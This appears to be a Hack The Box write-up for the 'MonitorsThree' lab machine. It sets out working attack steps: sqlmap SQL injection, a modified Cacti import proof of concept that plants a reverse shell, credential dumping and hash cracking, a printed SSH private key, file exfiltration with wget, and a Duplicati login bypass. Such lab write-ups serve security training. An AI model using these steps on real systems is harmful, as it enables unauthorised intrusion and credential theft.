MonitorsThree Writeup
Writeup of "MonitorsThree" machine from Hackthebox
MonitorsThree(M)
Initial Foothold
Let’s start with an nmap scan to identify open ports and services: nmap -A -p- -Pn 10.10.11.30 -vv
1
2
3
4
5
6
7
8
9
10
11
12
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNwl884vMmev5jgPEogyyLoyjEHsq+F9DzOCgtCA4P8TH2TQcymOgliq7Yzf7x1tL+i2mJedm2BGMKOv1NXXfN0=
| 256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN5W5QMRdl0vUKFiq9AiP+TVxKIgpRQNyo25qNs248Pa
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://monitorsthree.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Added monitorsthree.htb to /etc/hosts and navigated to it: 
Using wfuzz, to brute force for potential subdomains: wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u "http://monitorsthree.htb" -H "Host: FUZZ.monitorsthree.htb" --hw 982 
This reveals the subdomain cacti.monitorsthree.htb. Adding it to /etc/hosts and visiting it shows a Cacti installation (v1.2.26):

A search for cacti 1.2.26 exploit directs to this CVE Details page, which further references an advisory on GitHub
Exploitation of this vulnerability requires credentials. Default credentials fail, so we return to monitorsthree.htb and discover a login page:

The forgot password request was intercepted and saved using Burp Suite: 
Used sqlmap: sqlmap -r req --dump --batch
Then it is seen that username parameter is vulnerable to Blind time-based SQLi and waiting for a while for SQLMAP to do its work I finally get password hashes:
1
2
3
4
5
6
+----------------------------------+
| password |
+----------------------------------+
| 1e68b6eb86b45f6d92f8f292428f77ac |
| 31a181c8372e3afc59dab863430610e8 |
+----------------------------------+
The hash was successfully cracked using CrackStation: 
admin:greencacti2001
Using these credentials on cacti.monitorsthree.htb successfully logs us in. 
Again let’s go back to this source
I slightly modified the PoC code to add Pentest monkey’s reverse shell in revshell.php file:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
<?php
$shell_file_path = "./php-reverse-shell.php";
$filedata = file_get_contents($shell_file_path);
if ($filedata === false) {
die("Failed to read the contents of shell.php. Ensure the file exists and is readable.");
}
$xmldata = "<xml>
<files>
<file>
<name>resource/test.php</name>
<data>%s</data>
<filesignature>%s</filesignature>
</file>
</files>
<publickey>%s</publickey>
<signature></signature>
</xml>";
$keypair = openssl_pkey_new();
$public_key = openssl_pkey_get_details($keypair)["key"];
openssl_sign($filedata, $filesignature, $keypair, OPENSSL_ALGO_SHA256);
$data = sprintf(
$xmldata,
base64_encode($filedata),
base64_encode($filesignature),
base64_encode($public_key)
);
openssl_sign($data, $signature, $keypair, OPENSSL_ALGO_SHA256);
file_put_contents(
"test.xml",
str_replace(
"<signature></signature>",
"<signature>" . base64_encode($signature) . "</signature>",
$data
)
);
system("cat test.xml | gzip -9 > test.xml.gz; rm test.xml");
?>
php revshell.php
On my attacker machine got my netcat listener ready: nc -lvnp 1234
Within Cacti:
- Navigate to
Import/Export -> Import Packages - Upload
test.xml.gzcontaining the payload. - Visit
http://cacti.monitorsthree.htb/cacti/resource/test.php.
A reverse shell is established as www-data: 
Getting User Flag
To enhance shell interaction, a TTY shell was obtained: python3 -c 'import pty; pty.spawn("/bin/bash")'
Examining /var/www/html/cacti/include/config.php reveals MySQL credentials: cactiuser:cactiuser 
Using the discovered credentials, a connection to the MySQL database was established:
mysql -h localhost -u cactiuser -p
The following commands were executed to explore the database and extract sensitive information:
1
2
3
4
SHOW DATABASES;
USE cacti;
SHOW TABLES;
SELECT * FROM user_auth;
 The
The user_auth table contained hashed credentials: marcus:$2y$10$Fq8wGXvlM3Le.5LIzmM9weFs9s6W2i1FLg3yrdNGmkIaxo79IBjtK
The password hash for the marcus user was cracked using Hashcat:
hashcat -m 3200 -a 0 hash /usr/share/wordlists/rockyou.txt  Got password: 12345678910
Got password: 12345678910
Direct SSH login using Marcus’s password was not possible due to password-based authentication being disabled. However, the su command was used within the www-data shell to switch to the marcus user: 
In Marcus’s home directory, the user.txt flag was retrieved, along with the discovery of an SSH private key (id_rsa) located in the ~/.ssh directory:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
-----BEGIN OPENSSH PRIVATE KEY-----
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
-----END OPENSSH PRIVATE KEY-----
With the private key saved to a file and permissions adjusted (chmod 600 id_rsa), SSH access was obtained:
ssh marcus@10.10.11.30 -i id_rsa
Privilege Escalation
Running the command ss -ltn revealed a service listening on port 8200: 
To investigate further, the port was forwarded to the local machine using SSH:
ssh -L 8200:localhost:8200 marcus@10.10.11.30 -i id_rsa
Accessing http://localhost:8200 displayed the Duplicati login page: 
Since the login credentials were unknown, the /opt/duplicati/config directory was examined. This revealed the presence of a file named Duplicati-server.sqlite 
The file was transferred to the attacker’s machine for analysis:
On target system: python3 -m http.server 1234
On attacker’s system: wget 10.10.11.30:1234/Duplicati-server.sqlite
The SQLite database was opened: sqlite3 Duplicati-server.sqlite
Dumped Option table: select * from Option;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
4||encryption-module|
4||compression-module|zip
4||dblock-size|50mb
4||--no-encryption|true
-1||--asynchronous-upload-limit|50
-1||--asynchronous-concurrent-upload-limit|50
17||encryption-module|
17||compression-module|zip
17||dblock-size|50mb
17||--no-encryption|true
-2||startup-delay|0s
-2||max-download-speed|
-2||max-upload-speed|
-2||thread-priority|
-2||last-webserver-port|8200
-2||is-first-run|
-2||server-port-changed|True
-2||server-passphrase|Wb6e855L3sN9LTaCuwPXuautswTIQbekmMAr7BrK2Ho=
-2||server-passphrase-salt|xTfykWV1dATpFZvPhClEJLJzYA5A4L74hX7FK8XmY0I=
-2||server-passphrase-trayicon|cfaa19fb-ae3d-4183-9f74-12753f163568
-2||server-passphrase-trayicon-hash|sAdCRys6XeORxNT3xIE7LN3DwiWdkf9h0cY4kC1Y24M=
-2||last-update-check|638720785636621360
-2||update-check-interval|
-2||update-check-latest|
-2||unacked-error|False
-2||unacked-warning|False
-2||server-listen-interface|any
-2||server-ssl-certificate|
-2||has-fixed-invalid-backup-id|True
-2||update-channel|
-2||usage-reporter-level|
-2||has-asked-for-password-protection|true
-2||disable-tray-icon-login|false
-2||allowed-hostnames|*
I see that I get a server passphrase. But using it as a password didn’t work: 

A targeted search for a Duplicati authentication bypass exploit led to the discovery of a bypass technique.
Steps to Bypass Authentication:
The passphrase was decoded to hexadecimal using cyberchef:

In the browser’s developer console, the following JavaScript was executed:
1 2
var noncedpwd = CryptoJS.SHA256(CryptoJS.enc.Hex.parse(CryptoJS.enc.Base64.parse('<URL decoded session-nonce>') + '<hex passphrase from cyberchef>')).toString(CryptoJS.enc.Base64); noncedpwd
The resulting value was URL-encoded and inserted into the intercepted login request: 
Authentication was bypassed successfully: 
From the Duplicati interface, the “Commandline …” section was accessed: 